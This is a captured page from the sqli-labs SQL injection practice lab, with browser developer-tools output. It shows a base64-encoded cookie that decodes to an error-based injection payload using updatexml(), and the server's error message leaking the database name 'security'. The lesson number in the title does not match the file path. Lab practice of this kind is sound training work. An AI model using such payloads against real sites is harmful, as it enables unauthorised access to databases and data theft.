 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
YOUR IP ADDRESS IS : 192.168.65.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you
are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC'
for now, but please set date.timezone to select your timezone. in C:\phpStudy\WWW\sqli-labs\Less-22\index.php
on line 142
YOUR COOKIE : uname = YWRtaW4iIGFuZCAgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSksMSkj
and expires: Tue 08 Jun 2021 - 15:48:38
Issue with your mysql: XPATH syntax error: '~security'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
Local Storage
Filter
Only show cookies with an issue
Session Storage
IndexedDB
Web SQL
Cookies
http://192.168.65.128
Name Value Domain Path Expires / ... Size HttpOnly Secure SameSite Priority
uname YWRtaW4iIGFuZCAgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZG... 192.168.6... /sqli-labs/... 2021-06-0... 73 Medium